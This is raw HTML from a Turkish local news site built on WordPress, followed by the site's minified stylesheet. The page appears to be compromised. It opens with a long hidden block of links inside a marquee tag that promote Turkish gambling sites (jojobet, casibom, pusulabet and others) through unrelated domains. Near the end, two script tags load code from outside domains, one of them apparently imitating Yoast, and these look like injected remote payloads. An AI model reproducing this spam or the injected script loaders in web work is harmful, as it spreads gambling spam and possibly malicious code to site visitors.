href="https://lakeclarklodgealaska.com/" title="jojobet">jojobet</a><a href="https://lakeclarklodgealaska.com/" title="jojobet giriş">jojobet giriş</a><a href="https://tikchiklodge.com/" title="jojobet">jojobet</a><a href="https://tikchiklodge.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.kimstim.com/" title="jojobet">jojobet</a><a href="https://www.kimstim.com/" title="jojobet giriş">jojobet giriş</a><a href="https://thinkchildsafe.org/" title="pusulabet">pusulabet</a><a href="https://thinkchildsafe.org/" title="pusulabet giriş">pusulabet giriş</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://dim.feb.unib.ac.id/" title="jojobet">jojobet</a><a href="https://ruchifood.com/" title="casibom">casibom</a><a href="https://ruchifood.com/" title="casibom giriş">casibom giriş</a><a href="https://www.demellos.com/" title="bonus karşılaştırma">bonus karşılaştırma</a><a href="https://bigredcatskiing.com/" title="pusulabet">pusulabet</a><a href="https://bigredcatskiing.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://sindiosport.com/" title="grandpashabet">grandpashabet</a><a href="https://floriculturakalachue.com.br/" title="meritking">meritking</a><a href="https://fiorebiancheria.it/" title="sekabet">sekabet</a><a href="https://www.freelancingar.com/" title="imajbet">imajbet</a><a href="https://visit.annapurnamunkaski.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://rajarambapu.bank.in/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://akumulator.com.mk/" title="bahsegel">bahsegel</a><a href="https://visit.annapurnamunkaski.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://archizone-onlineacademy.com/" title="meritking">meritking</a><a href="https://casaartevida.org.br/" title="artemisbet">artemisbet</a><a href="https://weightedgpacalculator.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://akumulator.com.mk/" title="bahsegel">bahsegel</a><a href="https://wingssecurityservices.com/" title="otobet">otobet</a><a href="https://ciessuperiorec.com/" title="bahsegel giriş">bahsegel giriş</a><a href="https://dzosecina.rs" title="grandpashabet">grandpashabet</a><a href="https://reginarick.de/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://entiilimaracamp.com/" title="pusulabet">pusulabet</a><a href="https://www.autism-pdd.net/" title="matbet giriş">matbet giriş</a><a href="https://mgshopdesign.com/" title="marsbahis">marsbahis</a><a href="https://smbaengg.com/" title="sekabet">sekabet</a><a href="https://www.suonoarmonico.it/" title="sekabet giriş">sekabet giriş</a><a href="https://immowa.org.ng/" title="meritking">meritking</a><a href="https://eltabloide.com.co/" title="pusulabet">pusulabet</a><a href="https://amitexuniclean.co/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.partyconnoi.com/" title="pinbahis">pinbahis</a><a href="https://ratnanagaronline.com/" title="grandpashabet">grandpashabet</a><a href="https://leadsblue.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://resetconsultores.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://archizone-onlineacademy.com/" title="meritking giriş">meritking giriş</a><a href="https://eltabloide.com.co/" title="pusulabet giriş">pusulabet giriş</a><a href="https://tiengtrung3c.com" title="betasus">betasus</a><a href="https://mariscossinaloatx.com/" title="extrabet">extrabet</a><a href="https://vrlex.univ-batna.dz/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://evropa-bu-tech.com.ua/" title="ikimisli">ikimisli</a><a href="https://revetproject.eu/" title="teosbet">teosbet</a><a href="https://khimaronline.co.uk/" title="medusabahis">medusabahis</a><a href="https://responsivewebdesign.ro" title="yakabet">yakabet</a><a href="https://shopallpremium.com" title="süratbet">süratbet</a><a href="https://spgschool.org" title="winxbet">winxbet</a><a href="https://europoli.com.br" title="teosbet">teosbet</a><a href="https://cuahang32.com/" title="betsat giriş">betsat giriş</a><a href="https://centralglassworks.org/" title="jojobet">jojobet</a><a href="https://www.snehhospitals.com/" title="casibom">casibom</a><a href="https://mgshopdesign.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://msschool.in" title="atlasbet">atlasbet</a><a href="https://mantraeducation.in" title="hilbet">hilbet</a><a href="https://beritaunsoed.com/" title="holiganbet">holiganbet</a><a href="https://barstdesvalls.com/" title="ultrabet">ultrabet</a><a href="https://technictimes.com" title="aresbet">aresbet</a><a href="https://woollyfelt.com/" title="megabahis">megabahis</a><a href="https://florasyria.com" title="vaycasino">vaycasino</a><a href="https://stratford-speedway.co.nz" title="Betasus">Betasus</a><a href="https://stratford-speedway.co.nz" title="Betasus">Betasus</a><a href="https://www.bancodedatosaggm.misiones.gov.ar/" title="piabellacasino">piabellacasino</a><a href="https://parklandtourism.com/" title="jojobet">jojobet</a><a href="https://rythmologie-pitie.fr/" title="holiganbet">holiganbet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://pdie.feb.unib.ac.id/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a><a href="https://filarmonia-donetsk.ru/" title="jojobet">jojobet</a><a href="https://acoop-m1.com/" title="matbet">matbet</a><a href="https://onivest.com/" title="restbet">restbet</a><a href="https://zansibraids.com/" title="dinamobet">dinamobet</a><a href="https://vencel.cl/" title="artemisbet">artemisbet</a><a href="https://caur.ch/" title="masterbetting">masterbetting</a><a href="https://goutamtradingco.com/" title="royalbet">royalbet</a><a href="https://nacons.org/" title="rinabet">rinabet</a><a href="https://csif.bg/" title="yakabet">yakabet</a><a href="https://digitalblezz.in/" title="yakabet">yakabet</a><a href="https://outlayertattoo.com/" title="rinabet">rinabet</a><a href="https://www.lunas.pro/" title="jojobet">jojobet</a><a href="https://vreimobila.ro/" title="pusulabet">pusulabet</a><a href="https://swietlica.org/" title="jojobet">jojobet</a><a href="https://macquariedentalcare.com.au/" title="lunabet">lunabet</a><a href="https://www.airsoftsamos.gr/" title="meritking">meritking</a><a href="https://letstalkgarden.com/" title="betpas">betpas</a><a href="https://letstalkgarden.com/" title="betpas">betpas</a><a href="https://qualityalliedroofingtx.com/" title="dinamobet">dinamobet</a><a href="https://www.okgres.pt/" title="holiganbet">holiganbet</a><a href="https://mciff.ca/" title="betturkey">betturkey</a><a href="https://www.liad.shop/" title="betebet">betebet</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://skpemaopava.cz/" title="piabellacasino">piabellacasino</a><a href="https://akinyapigrup.com" title="hiltonbet">hiltonbet</a><a href="https://offixfurniture.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://vreimobila.ro/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://barcelonaexclusiveprivatetours.com/" title="jojobet giriş">jojobet giriş</a><a href=" https://www.noble.gr/" title="jojobet">jojobet</a><a href="https://tueviengroup.com" title="cratosroyalbet">cratosroyalbet</a><a href="https://tueviengroup.com" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://pickaps.com/" title="marsbahis">marsbahis</a><a href="https://tueviengroup.com" title="cratosroyalbet güncel giriş">cratosroyalbet güncel giriş</a><a href="https://kamikaint.com/" title="holiganbet">holiganbet</a><a href="https://casitap.net/" title="Casitap">Casitap</a><a href="https://casitoros.net/" title="Casitoros">Casitoros</a><a href="https://casinospino.net/" title="Casino Spino">Casino Spino</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://steadfastsafaris.com/" title="locabet">locabet</a><a href="https://eltabloide.com.co/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://eltabloide.com.co/" title="pusulabet">pusulabet</a><a href="https://www.raggigioielli.it/" title="jojobet">jojobet</a><a href="https://tr.denemebonususiteler2026.com/" title="slot siteleri">slot siteleri</a><a href="https://helensacres.com/" title="Nakitbahis">Nakitbahis</a><a href="https://eltabloide.com.co/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.rockandart.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://culturasubs.com/" title="grandpashabet">grandpashabet</a><a href="https://decorstation.in/" title="iptv satın al">iptv satın al</a><a href="https://weightedgpacalculator.com/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://shipleycrozier.com.au/" title="otobet">otobet</a><a href="https://reginarick.de/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a><a href="https://www.autism-pdd.net/" title="matbet">matbet</a><a href="https://www.suonoarmonico.it/" title="sekabet">sekabet</a><a href="https://amitexuniclean.co/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://kaffahlabel.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://pukaalacati.com" title="trendbet">trendbet</a><a href="https://www.tregolfisailingweek.com/" title="Holiganbet">Holiganbet</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://weninkholtkamp.nl/" title="jojobet">jojobet</a><a href="https://blog.bidu.com.br/" title="casibom">casibom</a><a href="https://mesondelmolinero.com/" title="casibom">casibom</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://www.guerravanni.com/" title="jojobet">jojobet</a><a href="https://institutoieso.com" title="Holiganbet">Holiganbet</a><a href="https://www.cebm.gob.ve/" title="pusulabet">pusulabet</a><a href="https://mcu.edu.ng/" title="jojobet giriş">jojobet giriş</a><a href="https://cheapestflyers.co.uk/" title="Meritking Giriş">Meritking Giriş</a><a href="https://newsfy.co.in/" title="Pusulabet">Pusulabet</a><a href="https://joetourist.ca/" title="casinolevant">casinolevant</a><a href="https://www.norkys.pe/" title="casibom giriş">casibom giriş</a><a href="https://baas.cat/" title="vaycasino">vaycasino</a><a href="https://mtandaoxpress.com/" title="limanbet">limanbet</a><a href="https://schonvestments.ro/" title="nerobet">nerobet</a><a href="https://indepest.com/about" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></marquee><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.mardiniletisimgazetesi.com.tr","logo":{"@type":"ImageObject","url": "https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.mardiniletisimgazetesi.com.tr","potentialAction":{"@type":"SearchAction","target":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><script type="text/javascript" src="https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?m=1686289764'></script><script>var varsayilanSehir = "mardin";</script><script>jQuery(document).ready(function($) {$(window).scroll(function() {var footerPos = $('footer').last().position().top;var pos = $(window).scrollTop();// Load next article
if (pos+(screen.height*1.5) > footerPos) {if ($(".centil-infinite-scroll").first().hasClass('working')) {return false;} else {$(".centil-infinite-scroll").first().addClass('working');}var centilNextPostId = $(".centil-infinite-scroll").first().text();var data = {'action': 'centil_is','centilNextPostId': centilNextPostId
};jQuery.post('https://www.mardiniletisimgazetesi.com.tr/wp-admin/admin-ajax.php', data, function(response) {$(".centil-infinite-scroll").first().replaceWith(response);}, 'html');}var currUrl = $(".centil-post-header").first().attr("url");var currTitle = $(".centil-post-header").first().attr("title");if ($(".centil-post-header").length > 1 && history.pushState) {for (var i=0; i<$(".centil-post-header").length; i++) {if (pos+(screen.height/2) >= $(".centil-post-header").eq(i).next().position().top) {currUrl = $(".centil-post-header").eq(i).attr("url");currTitle = $(".centil-post-header").eq(i).attr("title");}}}//console.log(currTitle);if (location.href != currUrl) {history.pushState({}, currTitle, currUrl);}});});</script><script>var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'0\')" title="Favorilerime Ekle">Favorilerime Ekle</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'1\')" title="Favorilerimden Çıkar">Favorilerimden Çıkar</a>');}else
console.log(donen);});}</script><script>var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><script src="https://scriptapi.dev/api/mardiniletisimgazetesi.js"></script><script src="https://yoast-schema-graph.com/47.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://www.mardiniletisimgazetesi.com.tr/wp-admin/admin-ajax.php","nonce":"89385cbf7b","post_id":"116794"};//# sourceURL=wp-postviews-cache-js-extra

</script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/f109ac4d34.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", {"v":"ext","blog":"143470042","post":"116794","tz":"3","srv":"www.mardiniletisimgazetesi.com.tr","j":"1:15.4"} ]);_stq.push([ "clickTrackerInit", "143470042", "116794" ]);//# sourceURL=jetpack-stats-js-before

</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script src='https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/cerez.js'></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css
body_size: 44822
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;text-decoration:none}body{background:var(--body);margin:0 auto;height:auto;overflow-x:hidden}img{vertical-align:middle;border-style:none;object-fit:cover}a{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}figcaption{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}input[type="search"] textarea,input[type="text"],input[type="button"],input[type="submit"],input[type="select"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}ol,ul{box-sizing:content-box}.temizle{clear:both}.top40{margin-top:30px}.top20{margin-top:20px}.ortala{width:calc(100% - 40px);max-width:calc(1180px - 40px);height:auto;position:relative;margin:0 auto;padding:0 20px}.siteSol{width:calc(100% - 320px);height:auto;display:block;overflow:hidden;position:relative;float:left;margin-right:20px}.siteSag{width:300px;height:auto;display:block;overflow:hidden;position:relative}.sayfaSol{width:calc(100% - 320px);height:auto;display:block;overflow:hidden;position:relative;float:left;margin-right:20px;background:#fff}.sayfaSag{width:300px;height:auto;display:block;overflow:hidden;position:relative;margin-top:20px}header{width:calc(100% - 0px);height:60px;display:block;position:relative;padding:20px 0;background:var(--beyazBG);box-shadow:0 1px 8px rgb(186 186 186 / 50%)}header .logo{width:230px;height:60px;overflow:hidden;display:block;float:left;margin-right:5px}header .logo img{width:auto;height:100%}header .menu{width:calc(100% - 260px);height:60px;display:block;float:left}header .menu ul{padding:0;margin:0;list-style:none;position:relative;text-align:center}header .menu ul li{width:auto;height:60px;display:inline-block;text-align:left;position:relative;padding:0 10px}header .menu ul li a{display:block;color:var(--siyah);font-size:16px;font-weight:700;line-height:60px;text-decoration:none;position:relative}header .menu ul li a:hover{color:var(--kirmizi)}header .menu ul li ul{width:auto;z-index:99999;display:none;position:absolute;top:60px;padding:0 0;background:#fff;-webkit-box-shadow:1px 1px 15px 1px rgb(0 0 0 / 20%);box-shadow:1px 1px 15px 1px rgb(0 0 0 / 20%);border-top:5px solid #fff;border-bottom:5px solid #fff;border-radius:5px 5px 5px 5px;animation:myAnim 1s ease 0s 1 normal forwards}@keyframes myAnim{0%{transform:scaleY(0);transform-origin:100% 0%}100%{transform:scaleY(1);transform-origin:100% 0%}}header .menu ul li ul li{width:auto;min-width:250px;height:36px;border:0;margin-left:0;margin-top:0;float:none;display:block;position:relative;padding:0 20px}header .menu ul li ul li a{font-size:14px;font-weight:400;line-height:36px;margin:0 0;color:var(--siyah);letter-spacing:-1px;word-spacing:0}header .menu ul li ul li a:hover{color:var(--turuncu);padding-left:10px}header .menu ul li ul li a:hover:after{position:absolute;content:"\f111";font-family:"Font Awesome 6 Free";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;top:calc(50% - 2.5px);left:0;color:var(--turuncu);font-size:5px}header .menu ul li ul li:last-child a{margin:0}header .menu ul li:hover>ul{display:inherit}header .menu ul ul li ul{position:relative;top:-36px;left:230px}.reklamCerceve{width:1090px;left:50%;background:#fff;z-index:10;position:relative;transform:translateX(-50%);align-self:flex-start}.reklamCerceve #soldasabit,.reklamCerceve #sagdasabit{top:248px}.reklamCerceve #sagdasabit{position:absolute;left:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve #soldasabit{position:absolute;right:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve2{width:1090px;left:50%;background:#fff;z-index:10;position:relative;transform:translateX(-50%);align-self:flex-start}.reklamCerceve2 #soldasabit,.reklamCerceve2 #sagdasabit{top:218px}.reklamCerceve2 #sagdasabit{position:absolute;left:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve2 #soldasabit{position:absolute;right:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamAlani{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center}.yatayReklam{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block;position:relative;text-align:center}.listeReklam{width:calc(100% - 0px);height:auto;max-height:288px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;padding:3px 0 5px 0}.dikReklam{width:calc(300px - 0px);height:600px;max-height:600px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;margin-top:20px;background:#fff}.dikReklam160{width:calc(160px - 0px);height:600px;max-height:600px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;background:#fff;float:left;margin:20px 20px 0 20px}.sporReklam{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block;position:relative;text-align:center;margin:20px 0 0 0;background:#fff}.aburcReklam{width:calc(250px - 0px);height:auto;overflow:hidden;position:relative;text-align:center;display:block;margin:0 20px 0 0;float:left;background:#fff}.konuiciReklam{width:auto;height:auto;overflow:hidden;display:block;position:relative;text-align:center;float:left;margin-right:20px;margin-bottom:20px}.yatayReklam img,.sporReklam img,.konuiciReklam img{width:100%;height:auto;overflow:hidden;display:block}.listeReklam img,.aburcReklam img,.dikReklam img,.dikReklam160 img{width:auto;height:auto;overflow:hidden;display:block;margin-left:auto;margin-right:auto}.anaBaslik{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.anaBaslik div{width:calc(100% - 0px);height:10px;overflow:hidden;display:block;position:absolute;content:"";left:0;bottom:6px;z-index:2}.anaBaslik h2{width:auto;height:auto;display:inline-block;background:var(--body);font-size:24px;font-weight:700;letter-spacing:-1.2px;position:relative;z-index:4;padding-right:20px}.anaBaslik a{width:auto;height:auto;font-size:12px;font-weight:700;letter-spacing:-.3px;z-index:3;position:absolute;content:"";right:0;bottom:4px;padding-left:20px;color:var(--siyah);background:var(--body)}.anaBaslik a:hover{color:var(--kirmizi)}.anaBaslik i{font-size:11px;margin-left:5px}.icerikBir{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikBir .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikBir .liste:nth-of-type(3n),.icerikBir .liste:nth-of-type(7n){margin-right:0}.icerikBir .liste:nth-of-type(6n){margin-right:20px}.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){width:calc(25% - 15px)}.icerikBir .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikBir .liste figure img{width:100%;height:100%}.icerikBir .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikBir .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikBir .liste a:hover figcaption{color:var(--kirmizi)}.icerikIki{width:calc(100% - 320px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}.icerikIki .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikIki .liste:nth-of-type(3n){margin-right:0}.icerikIki .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikIki .liste figure img{width:100%;height:100%}.icerikIki .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikIki .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikIki .liste a:hover figcaption{color:var(--kirmizi)}.icerikUc{width:calc(50% - 100px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;float:left;margin-top:20px}.icerikUc .listeleme{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;padding:15px 15px 0 15px}.icerikUc .listeleme:last-child{padding:15px 15px 15px 15px}.icerikUc.rightt .listeleme figure{float:right!important;margin-left:15px;margin-right:0}.icerikUc .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:left;margin-right:15px;margin-left:0}.icerikUc .listeleme figure img{width:100%;height:100%}.icerikUc .listeleme figcaption{width:calc(100% - 175px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.icerikUc .listeleme time{width:calc(100% - 165px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.icerikUc .listeleme a:hover figcaption{color:var(--kirmizi)}.icerikDort{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikDort .spor{width:calc(100% - 320px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.icerikDort .spor .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikDort .spor .liste:nth-of-type(3n){margin-right:0}.icerikDort .spor .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikDort .spor .liste figure img{width:100%;height:100%}.icerikDort .spor .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikDort .spor .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikDort .spor .liste a:hover figcaption{color:var(--kirmizi)}.videoGaleri{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#191919}.videoGaleri .anaBaslik{margin-bottom:15px}.videoGaleri .anaBaslik h2,.videoGaleri .anaBaslik a{color:#fff;background:#191919}.videoGaleri .anaBaslik a:hover{color:#d50000}.videoGaleri .sol{width:calc(100% - 390px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.videoGaleri .sol .listeleme a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.videoGaleri .sol .listeleme figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.videoGaleri .sol .listeleme figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.videoGaleri .sol .listeleme figure img{width:100%;height:420px}.videoGaleri .sol .listeleme figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:50px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.videoGaleri .sol .listeleme time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}.videoGaleri .sol .listeleme i{width:86px;height:56px;line-height:56px;display:inline-table;overflow:hidden;position:absolute;content:"";font-size:26px;color:var(--beyaz);padding:0 0 0 0;border-radius:16px;top:calc(50% - 38px);left:0;right:0;margin:0 auto;z-index:4;background:#d50000;text-align:center}.videoGaleri .sag{width:calc(370px - 0px);height:auto;overflow:hidden;display:block;position:relative}.videoGaleri .sag .scrollbar{width:100%;height:422px;overflow-y:scroll}.videoGaleri .sag .scrollbaricerik{min-height:100%}.videoGaleri .sag .scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:var(--body)}.videoGaleri .sag .scrollbar::-webkit-scrollbar{width:5px;background-color:var(--body)}.videoGaleri .sag .scrollbar::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#d50000}.videoGaleri .sag .listeleme{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:15px;padding:0 0 0 0}.videoGaleri .sag .listeleme:last-child{margin-bottom:0}.videoGaleri .sag .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 